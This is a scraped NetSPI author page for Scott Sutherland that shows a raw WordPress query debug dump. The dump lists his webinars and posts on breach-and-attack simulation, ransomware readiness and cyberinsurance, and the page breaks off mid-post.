Scott Sutherland

Below are links to some of his published material:

Presentations

https://www.slideshare.net/nullbind

Recent Open-Source Projects

https://github.com/NetSPI/PowerUpSQL

https://github.com/NetSPI/Powerhuntshares

https://github.com/NetSPI/Powerhunt

WP_Query Object

(

[query] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "17"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "17"

[compare] => LIKE

)

)

)

[query_vars] => Array

(

[post_type] => Array

(

[0] => post

[1] => webinars

)

[posts_per_page] => -1

[post_status] => publish

[meta_query] => Array

(

[relation] => OR

[0] => Array

(

[key] => new_authors

[value] => "17"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "17"

[compare] => LIKE

)

)

[error] =>

[m] =>

[p] => 0

[post_parent] =>

[subpost] =>

[subpost_id] =>

[attachment] =>

[attachment_id] => 0

[name] =>

[pagename] =>

[page_id] => 0

[second] =>

[minute] =>

[hour] =>

[day] => 0

[monthnum] => 0

[year] => 0

[w] => 0

[category_name] =>

[tag] =>

[cat] =>

[tag_id] =>

[author] =>

[author_name] =>

[feed] =>

[tb] =>

[paged] => 0

[meta_key] =>

[meta_value] =>

[preview] =>

[s] =>

[sentence] =>

[title] =>

[fields] =>

[menu_order] =>

[embed] =>

[category__in] => Array

(

)

[category__not_in] => Array

(

)

[category__and] => Array

(

)

[post__in] => Array

(

)

[post__not_in] => Array

(

)

[post_name__in] => Array

(

)

[tag__in] => Array

(

)

[tag__not_in] => Array

(

)

[tag__and] => Array

(

)

[tag_slug__in] => Array

(

)

[tag_slug__and] => Array

(

)

[post_parent__in] => Array

(

)

[post_parent__not_in] => Array

(

)

[author__in] => Array

(

)

[author__not_in] => Array

(

)

[search_columns] => Array

(

)

[ignore_sticky_posts] =>

[suppress_filters] =>

[cache_results] => 1

[update_post_term_cache] => 1

[update_menu_item_cache] =>

[lazy_load_term_meta] => 1

[update_post_meta_cache] => 1

[nopaging] => 1

[comments_per_page] => 50

[no_found_rows] =>

[order] => DESC

)

[tax_query] => WP_Tax_Query Object

(

[queries] => Array

(

)

[relation] => AND

[table_aliases:protected] => Array

(

)

[queried_terms] => Array

(

)

[primary_table] => wp_posts

[primary_id_column] => ID

)

[meta_query] => WP_Meta_Query Object

(

[queries] => Array

(

[0] => Array

(

[key] => new_authors

[value] => "17"

[compare] => LIKE

)

[1] => Array

(

[key] => new_presenters

[value] => "17"

[compare] => LIKE

)

[relation] => OR

)

[relation] => OR

[meta_table] => wp_postmeta

[meta_id_column] => post_id

[primary_table] => wp_posts

[primary_id_column] => ID

[table_aliases:protected] => Array

(

[0] => wp_postmeta

)

[clauses:protected] => Array

(

[wp_postmeta] => Array

(

[key] => new_authors

[value] => "17"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

[wp_postmeta-1] => Array

(

[key] => new_presenters

[value] => "17"

[compare] => LIKE

[compare_key] => =

[alias] => wp_postmeta

[cast] => CHAR

)

)

[has_or_relation:protected] => 1

)

[date_query] =>

[request] => SELECT wp_posts.ID

FROM wp_posts INNER JOIN wp_postmeta ON ( wp_posts.ID = wp_postmeta.post_id )

WHERE 1=1 AND (

( wp_postmeta.meta_key = 'new_authors' AND wp_postmeta.meta_value LIKE '{3e62ae006cbca7f48a2ef6baef656dc1e78ab9794f220451085a4a95de9718c4}\"17\"{3e62ae006cbca7f48a2ef6baef656dc1e78ab9794f220451085a4a95de9718c4}' )

OR

( wp_postmeta.meta_key = 'new_presenters' AND wp_postmeta.meta_value LIKE '{3e62ae006cbca7f48a2ef6baef656dc1e78ab9794f220451085a4a95de9718c4}\"17\"{3e62ae006cbca7f48a2ef6baef656dc1e78ab9794f220451085a4a95de9718c4}' )

) AND wp_posts.post_type IN ('post', 'webinars') AND ((wp_posts.post_status = 'publish'))

GROUP BY wp_posts.ID

ORDER BY wp_posts.post_date DESC

[posts] => Array

(

[0] => WP_Post Object

(

[ID] => 31578

[post_author] => 53

[post_date] => 2023-11-16 13:15:03

[post_date_gmt] => 2023-11-16 19:15:03

[post_content] =>

Watch Now

In this livestream, we explore the challenges of ransomware readiness and how AI can be your knight in shining armor. NetSPI's VP of Research Scott Sutherland, takes us through a unique three-phased approach to combat ransomware:

- Phase 1: Breach and Attack Simulation

- Phase 2: IR Tabletop

- Phase 3: Custom Runbooks

Are you ready to equip yourself with the knowledge and tools to combat one of our most significant cybersecurity threats?

[wonderplugin_video iframe="https://youtu.be/qX4ysXWJBno" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]

[post_title] => The Adversary is Using Artificial Intelligence. Why Aren’t You?

[post_excerpt] =>

[post_status] => publish

[comment_status] => closed

[ping_status] => closed

[post_password] =>

[post_name] => the-adversary-is-using-artificial-intelligence-why-arent-you

[to_ping] =>

[pinged] =>

[post_modified] => 2023-12-06 13:15:56

[post_modified_gmt] => 2023-12-06 19:15:56

[post_content_filtered] =>

[post_parent] => 0

[guid] => https://www.netspi.com/?post_type=webinars&p=31578

[menu_order] => 5

[post_type] => webinars

[post_mime_type] =>

[comment_count] => 0

[filter] => raw

)

[1] => WP_Post Object

(

[ID] => 29856

[post_author] => 53

[post_date] => 2023-03-07 16:16:05

[post_date_gmt] => 2023-03-07 22:16:05

[post_content] =>

In this video, NetSPI Vice President of Research Scott Sutherland provides a deep-dive demo of NetSPI’s Breach and Attack Simulation (BAS) tool. See our centralized detective control validation platform in action and learn how it gives companies the ability to create and execute custom procedures using proven technology and expert human penetration testers.

Ready to continuously simulate real-world attack behaviors, not just IoCs, and put your detective controls to the test in a way no other organization can? See BAS in action or schedule a 1:1 meeting with the NetSPI BAS team to get started.

Table of Contents

00:00 Introduction

Scott Sutherland explains market trends and gaps that led to the development of NetSPI’s Breach and Attack Simulation.

02:09 Vocabulary

Learn key concepts such as Procedure, Play, Playbook, Operation, and Agent, to set the stage for the rest of the video, ensuring that no matter your detective control experience, you understand the benefits and use cases of NetSPI’s Breach and Attack Simulation.

05:17 The Landing Page

Learn what it looks like when you first log in to NetSPI’s Breach and Attack Simulation platform. Clearly see summary information about your company’s detective control levels, what agents are active, what operations have recently been completed, and more.

Scott explains the most used features on this screen:

- Download Profile or Download Agent – Designed to make it easy to get started by completing downloads with a single click through our SaaS offering.

- Create Operation – Allowing you to learn what you have executed and measure detection levels throughout your organization.

- View Results – Jump back into the operation you last ran to view findings and pick up where you left off.

07:09 Play Execution









Learn how to execute a play using NetSPI’s Breach and Attack Simulation. We make it simple by organizing plays and procedures by MITRE ATT&CK phase, showing you each individual procedure, technique, when it was last run, and associated visibility levels.

Here, we also explain how to execute and automate plays within the platform.

11:58 Workspace

The Workspace is the main place where analysts and engineers will spend their time. Learn how NetSPI’s Breach and Attack Simulation is designed to enable and educate SOC teams by providing visibility levels, descriptions, business impact, verification instructions, detection improvement guidance, supporting resources and more for each play within the Mitre ATT&CK Framework.

The Activity Log feature centralizes project status, communications, and reporting between your teams.

Tags provide SOC teams the answer to the question, “Why does this matter?” by showing the Threat Actor, Tools, and Malware that use this specific attack.

Finally, data is organized within dynamic charts that update in real-time, allowing your team to understand moment-in-time detection levels. Finally, these charts can be exported for reporting purposes.

18:47 Timeline

Learn how the Timeline dashboard allows you to measure the effectiveness of detective controls over time and calculate return-on-investment over customizable time periods. Prove the value that investments, staffing, or process changes are delivering.

21:23 Heatmap

Learn how NetSPI’s Breach and Attack Simulation platform maps detection coverage capabilities to each phase of the cyber kill chain for each tactic or technique within the MITRE ATT&CK framework

24:28 Operations

Learn how to customize the scope, procedures, plays, playbooks and reporting within an operation.

26:09 Create & Update

Learn how to create and edit operations for specific use cases such as simulating specific threat behavior, subsets or categories of procedures and plays, or target specific techniques or procedures that you or your organization are concerned about.

32:25 Playbooks

Learn how to create playbooks within NetSPI’s Breach and Attack Simulation platform.

[post_title] => BAS In Action: NetSPI’s Breach and Attack Simulation Demo

[post_excerpt] =>

[post_status] => publish

[comment_status] => closed

[ping_status] => closed

[post_password] =>

[post_name] => breach-and-attack-simulation-demo

[to_ping] =>

[pinged] =>

[post_modified] => 2023-09-21 14:02:23

[post_modified_gmt] => 2023-09-21 19:02:23

[post_content_filtered] =>

[post_parent] => 0

[guid] => https://www.netspi.com/?post_type=webinars&p=29856

[menu_order] => 31

[post_type] => webinars

[post_mime_type] =>

[comment_count] => 0

[filter] => raw

)

[2] => WP_Post Object

(

[ID] => 29689

[post_author] => 53

[post_date] => 2023-03-07 13:01:26

[post_date_gmt] => 2023-03-07 19:01:26

[post_content] =>

Watch Now



Many companies test to see if malicious actors can gain access into their environment or steal their valuable information, however, most security professionals don’t know if they would be able to detect adversaries once they are already inside. In fact, only 20% of common attack behaviors are caught by out-of-the-box EDR, MSSP and SEIM solutions.

Enjoy a conversation with Scott Southerland, NetSPI's Vice President of Research, and SANS Institute's John Pescatore for a discussion on how Breach and Attack Simulation (BAS) is a critical piece of security team success at any organization.

You’ll gain valuable insights into:

- Key BAS market trends.

- Critical discoveries from years of testing.

- Noteworthy feedback from security team leaders.

Finally, you will learn how these findings have impacted the development of NetSPI’s latest Breach and Attack Simulation updates, which launched earlier this year, empowering security professionals to efficiently evaluate their detective controls, educate their SOC teams, and execute on actionable intelligence!

[wonderplugin_video iframe="https://youtu.be/6Oy7FTX2WsQ" lightbox=0 lightboxsize=1 lightboxwidth=1200 lightboxheight=674.999999999999916 autoopen=0 autoopendelay=0 autoclose=0 lightboxtitle="" lightboxgroup="" lightboxshownavigation=0 showimage="" lightboxoptions="" videowidth=1200 videoheight=674.999999999999916 keepaspectratio=1 autoplay=0 loop=0 videocss="position:relative;display:block;background-color:#000;overflow:hidden;max-width:100%;margin:0 auto;" playbutton="https://www.netspi.com/wp-content/plugins/wonderplugin-video-embed/engine/playvideo-64-64-0.png"]

[post_title] => Breach and Attack Simulation & Security Team Success

[post_excerpt] =>

[post_status] => publish

[comment_status] => closed

[ping_status] => closed

[post_password] =>

[post_name] => breach-and-attack-simulation-security-team-success

[to_ping] =>

[pinged] =>

[post_modified] => 2023-03-28 12:55:34

[post_modified_gmt] => 2023-03-28 17:55:34

[post_content_filtered] =>

[post_parent] => 0

[guid] => https://www.netspi.com/?post_type=webinars&p=29689

[menu_order] => 33

[post_type] => webinars

[post_mime_type] =>

[comment_count] => 0

[filter] => raw

)

[3] => WP_Post Object

(

[ID] => 29338

[post_author] => 17

[post_date] => 2023-02-07 09:00:00

[post_date_gmt] => 2023-02-07 15:00:00

[post_content] =>

NetSPI prides itself on maintaining a leadership position in the global offensive security space by listening to client feedback, analyzing industry trends, and investing in breakthrough technology developments.

Over the last few months, our development teams have been busy, and are excited to introduce a variety of new features and capabilities across our Breach and Attack Simulation, Attack Surface Management, and Penetration Testing as a Service (PTaaS) solutions to help organizations improve security posture, streamline remediation, and protect themselves from adversaries.

Of the releases across our solutions portfolio, Breach and Attack Simulation (BAS) received the most significant updates, so let's start there.

Breach and Attack Simulation (BAS)

NetSPI BAS data shows that only 20% of common attack behaviors are detected by traditional EDR, SIEM, and MSSP solutions. Although most companies spend thousands, even millions, of dollars on detective controls, very few test to validate if they work and provide the value they claim to.

NetSPI’s Breach and Attack Simulation is designed to evaluate detective control effectiveness and educate security operations teams around common TTPs across the cyber kill chain. After many invaluable feedback sessions with NetSPI clients and hours of market research, we are excited to unveil major updates to our Breach and Attack Simulation platform, dialing in on three core dashboards: the Workspace, Timeline, and Heat Map dashboards.

Workspace

The Workspace is where red teams, purple teams, security engineers, and analysts will spend a majority of their time. Here, they can build, configure and run customized procedures to test their detective controls. Key features within the Workspace include:

- Utilize preconfigured procedures – or customize your own – to put detective controls to the test

- Visualize security posture and identify gaps using detailed summary charts that update in real time. These can be saved and downloaded to easily share with SOC teams and executive leadership to highlight gaps and justify budget for new staff and technology.



- While in the Workspace, users can also learn about each detection phase (logged, detected, alerted, responded, and prevented) for common TTPs within the Mitre ATT&CK framework – down to the individual procedure level.

- The Activity Log feature allows security teams to ditch the spreadsheets, wiki pages, and notepads they currently use to track information around their detective control capabilities and centralize this information from a summary viewpoint down to the findings level, allowing streamlined communication and remediation. It will also automatically log play execution and visibility state changes.

- Tags allow security teams to see the number of malware and threat actors that use the specific technique, helping prioritize resources and remediation efforts. Tags can also be leveraged to generate custom playbooks that include procedures used by unique threat actors, allowing security teams to measure their resiliency to specific threats quickly and easily.

- Export test results in JSON or CSV, allowing the SOC team to plug information into existing business processes and products, or develop customized metrics.

In summary, the Workspace is designed to educate and enable security teams to understand common attack procedures, how to detect them, and provide resources where they can learn more.

Timeline

While the Workspace shows a lot of great information, it focuses on a single point in time. The Timeline dashboard, however, allows you to measure detective controls over time.

This allows security teams to prove the value of investments in people, processes or technology. The Timeline Dashboard will also show where things have improved, stayed the same, or gotten worse at any stage of the Mitre ATT&CK kill chain.

While many competitive BAS offerings will show what is being Alerted on, a unique differentiator for NetSPI is the ability to filter results and show changes in what is logged, detected, alerted, responded, and prevented. These changes can be shown as a percentage (i.e. Logging improved 5 percent) or a count (i.e. Logging improved within two different procedures). Similarly to the Workspace, these charts can be downloaded and easily inserted into presentations, emails, or other reports as needed.

For additional information on how NetSPI defines logging, detection, alerting, response, and prevention, read How to Paint a Comprehensive Threat Detection Landscape.

Heat Map

Security teams often refer to the Mitre ATT&CK framework, which shows the phases, tactics, or techniques of common TTPs and procedures seen in the wild. We know that many teams prefer seeing results in this framework, and as such, have built it into our Breach and Attack Simulation platform. BAS delivers a familiar way to interact with the data, while still connecting to the workspace created for detection engineers and other security team members.

As mentioned in the Timeline dashboard, a key differentiator is that we show the different visibility levels (logged, detected, alerted, responded, and prevented) within the Mitre ATT&CK framework coverage within each phase of the cyber kill chain and even down to each specific technique.

Here, we also have the ability to dig in and show all of the procedures that are supported within each technique category. These are then cross-linked back to the Workspace, to streamline remediation and re-testing of specific coverage gaps.

This is a quick summary of a few new features and benefits included in our updated Breach and Attack Simulation solution. If you would like to learn more, we encourage you to read our release notes, or contact us for a demo.

Attack Surface Management (ASM)

Attack Surface Management continues to be a major focus and growing technology within the cybersecurity industry. NetSPI’s most recent ASM updates focus on organizing, filtering, and expanding on information that was previously included, but will now be even easier to locate and pull actionable information from.

Three key new feature highlights from last quarter include Vulnerability Triggers, Certificate Transparency Logs, and the Subdomain Facet within our domain explore page.

Vulnerability Triggers

First off, what is a vulnerability? Vulnerabilities consist of any exploits of significant risk identified on your attack surface, which are found by combining both assets and exposures. Although a specific asset or exposure might not be very impactful, when combined into a series of steps it can result in a much greater risk.

With the recent introduction of Vulnerability Triggers, admins can now query assets and exposures for specific criteria based on preconfigured or customized search results, and alert on the ones that are the most concerning to you or your company. These Vulnerability Triggers can now be customized to search for criteria related to Domains, IPs, or Ports.

Long story short, Vulnerability triggers allow your company to not only search for common assets, exploits and vulnerabilities, but also key areas of concern for your executive team, industry, organization, or project.

Certificate Transparency Logs & Subdomain Facet

The next two new features are focused on root domain and subdomain discovery.

NetSPI’s ASM has searched root domains and subdomains since its creation, however we are proud to officially introduce Certificate Transparency Logs! We now ingest certificate transparency logs from public data sources, allowing us to significantly increase domain discovery.

We are also excited to announce the release of our Subdomain Facet within our domain explore page. It is common for companies to have tens, or even hundreds, of subdomains on their attack surface, however with the Subdomain Facet within our domains explore page, you will now be able to filter the common subdomains on your attack surface.

A great use case example of this is to discover development subdomains (dev.netspi.com, stage.netspi.com, or prod.netspi.com, etc.) where sensitive projects or intellectual property might be located, and unintentionally exposed externally.

Another common use case for these types of features could be to detect sub domains that have been hijacked by malicious adversaries in an attempt to steal sensitive customer or employee information.

This is a quick summary of a few new features and benefits included in our Attack Surface Management offering, however if you would like to learn more, we encourage you to read our release notes, or contact us for a demo.

Penetration Testing as a Service (Resolve™)

NetSPI’s Resolve, our penetration testing as a service (PTaaS) platform, has been an industry leader for years, allowing users to visualize their test results and streamline remediation by up to 40%. This product would not be able to remain a leader without continued updates from our product development teams.

Recently, we have been focused on delivering updates to enhance the user experience and make data within the platform to be more accessible and easily leveraged within other security team processes and platforms.

AND/OR Logic

Previously, when users created filters in the grid, AND Logic, as well as OR Logic could be used on filtered search results. We are excited to introduce AND/OR Logic to filters, allowing users to combine both AND Logic and OR Logic to deliver more detailed results to their security teams or business leaders.

Automated Instance State Workflow

Finally, we have introduced automated instance state workflows to include bulk edits. Previously, this was only applicable while updating individual instance states. This change improves efficiencies within the Resolve platform for entire vulnerability management teams.

This is a quick summary of a few new features and benefits included in our PTaaS solution, however if you would like to learn more, we encourage you to read our release notes, or contact us for a demo.

This blog post is a part of our offensive security solutions update series. Stay tuned for additional innovations within Resolve (PTaaS), ASM (Attack Surface Management), and BAS (Breach and Attack Simulation).

Read past solutions update blogs:

On January 31, NetSPI Scott Sutherland, VP of Research, and Norman Kromberg, CISO, were featured in the SecurityWeek article called Cyber Insights 2023: Cyberinsurance. Read the preview below or view it online.

+++

SecurityWeek Cyber Insights 2023 | Cyberinsurance – Cyberinsurance emerged into the mainstream in 2020. In 2021 it found its sums were wrong over ransomware and it had to increase premiums dramatically. In 2022, Russia invaded Ukraine with the potential for more serious and more costly global nation state cyberattacks – and Lloyds of London announced a stronger and more clear war exclusions clause.

Higher premiums and wider exclusions are the primary methods for insurance to balance its books – and it is already having to use both. The question for 2023 and beyond is whether the cyberinsurance industry can make a profit without destroying its market. But one thing is certain: a mainstream, funds rich business like insurance will not easily relinquish a market from which it can profit.

It has a third tool, which has not yet been fully unleashed: prerequisites for cover.

The Lloyd’s war exclusion clause and other difficulties

The Lloyd’s exclusion clause dates to the NotPetya incident of 2017. In some cases, insurers refused to pay out on related claims. Josephine Wolff, an associate professor of cybersecurity policy at Fletcher, Tufts, has written a history of cyberinsurance titled Cyberinsurance Policy: Rethinking Risk in an Age of Ransomware, Computer Fraud, Data Breaches, and Cyberattacks.

“Merck and Mondelez, sued their insurers for denying claims related to the attack on the grounds that it was excluded from coverage as a hostile or warlike action because it was perpetrated by a national government,” she explains. However, an initial ruling in late 2021, unsealed in January 2022, indicated that if insurers wanted to exclude state-sponsored attacks from their coverage they must write exclusions stating that explicitly, rather than relying on boilerplate war exclusions. Merck was granted summary judgment on its claim for $1.4 billion.

The Russia/Ukraine kinetic war has caused a massively increased expectation of nation state-inspired cyberattacks against Europe, the US, NATO, and other west-leaning nations. Lloyds rapidly responded with an expanded, but cyberinsurance-centric, war exclusion clause excluding state-sponsored cyberattacks that will kick in from March 2023.

Insurers’ response

2023 is a watershed moment for cyberinsurance. It will not abandon what promises to be a massive market – but clearly it cannot continue with its makeshift approach of simply increasing both premiums and exclusions to balance the books indefinitely.

Nevertheless, the expansion of ‘prerequisites’ would be a major – and probably inevitable – evolution in the development of cyberinsurance. Cyberinsurance began as a relatively simple gap-filler. The industry recognized that standard business insurance didn’t explicitly cover against cyber risks, and cyberinsurance evolved to fill that gap. In the beginning, there was no intention to impose cybersecurity conditions on the insured, beyond perhaps a few non-specific basics such as having MFA installed.

But now, comments Scott Sutherland, VP of research at NetSPI, “Insurance company security testing standards will evolve.” It’s been done before, and PCIDSS is the classic example. The payment card industry, explains Sutherland, “observed the personal/business risk associated with insufficient security controls and the key stakeholders combined forces to build policies, standards, and testing procedures that could help reduce that risk in a manageable way for their respective industries.”

He continued, “My guess and hope for 2023, is that the major cyber insurance companies start talking about developing a unified standard for qualifying for cyber insurance. Hopefully, that will bring more qualified security testers into that market which can help drive down the price of assessments and reduce the guesswork/risk being taken on by the cyber insurance companies. While there are undoubtedly more cyber insurance companies than card brands, I think it would work in the best interest of the major players to start serious discussions around the issue and potential solutions.”

There is no silver bullet for cybersecurity. Breaches will continue and will continue to rise in cost and severity – and the insurance industry will continue to balance its books through increasing premiums, exclusions, and insurance refusals. The best that can be hoped for from insurers increasing security requirements is that, as Norman Kromberg, CISO at NetSPI suggests, “Cyber Insurance will become a leading driver for investment in security and IT controls.”

You can read the full article at Security Week!

[post_title] => SecurityWeek: Cyber Insights 2023: Cyberinsurance [post_excerpt] => NetSPI Scott Sutherland, VP of Research, and Norman Kromberg, CISO, were featured in the SecurityWeek article called Cyber Insights 2023: Cyberinsurance. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => securityweek-cyber-insights-2023-cyberinsurance [to_ping] => [pinged] => [post_modified] => 2023-02-07 16:12:38 [post_modified_gmt] => 2023-02-07 22:12:38 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29342 [menu_order] => 154 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [5] => WP_Post Object ( [ID] => 29189 [post_author] => 17 [post_date] => 2023-01-11 09:00:00 [post_date_gmt] => 2023-01-11 15:00:00 [post_content] =>On January 11, NetSPI VP of Research Scott Sutherland was featured in the Help Net Security article called 4 Key Shifts in the Breach and Attack Simulation (BAS) Market. Read the preview below or view it online.

+++

The increase in the number of attack surfaces along with the rise in cybercriminal sophistication is generating technical debt for security operations centers (SOCs), many of which are understaffed and unable to dedicate time to effectively manage the growing number of security tools in their environment.

Yet, regardless of these challenges, SOC teams are tasked to continuously evolve and adapt to defend against emerging, sophisticated threats.

There are several major players in the BAS market that promise continuous automated security control validation. Many can replicate specific attacker behavior and integrate with your telemetry stack to verify that the behavior was observed, generated an alert, and was blocked.

But as the BAS market continues to evolve, there’s also an opportunity to address shortcomings. In the new year, we expect to see several incremental improvements to BAS solutions, with these four themes leading the charge.

More Streamlined Product Deployment to Reduce Costs

Many fully automated security control validation solutions include hidden costs. First, they require up-front configuration for their on-site deployments, which may also require customizations to ensure everything works properly with the integrations. Additionally, BAS solutions need to be proactively maintained, and for enterprise environments this often requires dedicated staff.

As a result, we’ll see BAS vendors work harder to streamline their product deployments to help reduce the overhead cost for their customers through methods such as providing more SaaS-based offerings.

You can read the full article at Help Net Security!

[post_title] => Help Net Security: 4 Key Shifts in the Breach and Attack Simulation (BAS) Market [post_excerpt] => On January 11, NetSPI VP of Research Scott Sutherland was featured in the Help Net Security article called 4 Key Shifts in the Breach and Attack Simulation (BAS) Market. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => 4-key-shifts-in-the-breach-and-attack-simulation-bas-market [to_ping] => [pinged] => [post_modified] => 2023-01-23 15:09:55 [post_modified_gmt] => 2023-01-23 21:09:55 [post_content_filtered] => [post_parent] => 0 [guid] => https://www.netspi.com/?p=29189 [menu_order] => 163 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [6] => WP_Post Object ( [ID] => 29117 [post_author] => 17 [post_date] => 2022-12-29 09:00:00 [post_date_gmt] => 2022-12-29 15:00:00 [post_content] =>On December 29, NetSPI's Scott Sutherland and Nick Landers were featured in the Enterprise Security Tech article called 2023 Cybersecurity Predictions: Major Financial Institutions Will Turn To Blockchain. Read the preview below or view it online.

+++

Scott Sutherland, VP of Research, NetSPI

Can DTL Help Stop Software Supply Chain Attacks?

